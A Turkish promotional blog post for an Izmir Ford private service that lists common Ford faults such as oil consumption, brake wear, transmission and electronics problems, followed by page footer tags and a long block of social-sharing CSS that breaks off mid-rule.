<p>Örneğin, bazı Ford modellerinde motorun aşırı yağ tüketiminden kaynaklanan motor sorunları rapor edilmiştir. Bu durum, motor parçalarının aşırı aşınmasına ve sonuç olarak performansın düşmesine neden olabilir. Bu tür durumlarda, motorun düzenli kontrolü ve bakımı, daha büyük sorunların önüne geçebilir. Bu konuda <strong>İzmir Ford servisi</strong>, geniş teknik bilgiye ve deneyime sahip uzman kadrolarıyla hizmet verir.</p>
<p>Fren sistemi sorunları da Ford araçlarda sıkça karşılaşılan bir diğer sorundur. Fren disklerinin aşırı aşınması veya fren pedlerinin beklenenden daha erken değiştirilmesi gerekliliği, bu kategorideki sorunlara örnek olarak verilebilir. Güvenli ve konforlu bir sürüş deneyimi için, fren sisteminin düzenli olarak kontrol edilmesi ve bakımının yapılması şarttır. İzmir&#8217;deki Ford özel servisi, bu konuda araç sahiplerine destek olur.</p>
<p>Ford araçlarda karşılaşılan diğer yaygın sorunlar arasında şanzıman, elektronik ve yakıt sistemi sorunları yer alır. Otomatik şanzıman arızaları, elektronik ve bilgi-eğlence sistemlerinde hatalı işlem veya arızalar ve yakıt pompası veya enjektörlerdeki problemler, bu arızaların tipik örnekleridir.</p>
<p>Tüm bu arızaları önlemek ve erken evrede tespit etmek için, aracınızın düzenli olarak bakımını yaptırmak önemlidir. İzmir Ford servisi, Ford araç sahiplerine düzenli bakım ve onarım hizmetleri sunar. Profesyonel ve deneyimli teknisyenler tarafından yürütülen bu hizmetler, araç sahiplerinin karşılaştığı sorunları hızlı ve etkili bir şekilde çözme yeteneğine sahiptir.</p>
<p>İzmir&#8217;deki Ford özel servislerinin sunduğu hizmetler, sadece mevcut arızaların giderilmesiyle sınırlı değildir. Aynı zamanda, aracın performansını yükseltmek ve gelecekteki potansiyel arızaları önlemek için gerekli olan düzenli bakım hizmetlerini de kapsar. Bu bakım hizmetleri arasında, motor yağının değiştirilmesi, frenlerin kontrolü, hava filtresinin temizlenmesi ve yakıt sisteminin kontrolü gibi hizmetler bulunur.</p>
<p>Ford araç sahiplerinin karşılaştığı bir diğer yaygın sorun ise elektronik ve bilgi-eğlence sistemlerindeki arızalardır. Araç içi bilgisayar veya diğer elektronik bileşenlerde hatalı işlem veya arızalar yaşanabilir. İzmir Ford servisi, bu tür sorunların çözümünde de deneyimli ve yetenekli teknisyenleri ile hizmet vermektedir.</p>
<p>Sonuç olarak, Ford araçların sağlıklı ve verimli bir şekilde çalışabilmesi için düzenli bakıma ihtiyacı vardır. <strong>İzmir Ford servisi</strong>, bu hizmeti araç sahiplerine sunmakta ve arızaların hızlı ve etkili bir şekilde giderilmesini sağlamaktadır. Hem düzenli bakım hizmetleri hem de arızaların giderilmesi, araçların ömrünü uzatır ve sürüş güvenliğini artırır. Bu nedenle, araç sahiplerinin, araçlarının bakım ve onarım ihtiyaçları için güvendikleri bir Ford özel servis bulmaları önemlidir. İzmir&#8217;deki Ford özel servisleri, bu konuda kaliteli ve güvenilir hizmetler sunarak, araç sahiplerine yardımcı olmaktadır.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://bercarotomotiv.com/tag/ford-ozel-servis/">ford özel servis</a></li><li><a href="https://bercarotomotiv.com/tag/ford-ozel-servis-izmir/">ford özel servis izmir</a></li><li><a href="https://bercarotomotiv.com/tag/izmir-ford-ozel-servis/">izmir ford özel servis</a></li><li><a href="https://bercarotomotiv.com/tag/izmir-ford-servis/">izmir ford servis</a></li><li><a href="https://bercarotomotiv.com/tag/izmir-ford-servisi/">izmir ford servisi</a></li><li><a href="https://bercarotomotiv.com/tag/izmirde-ozel-ford-servis/">izmirde özel ford servis</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
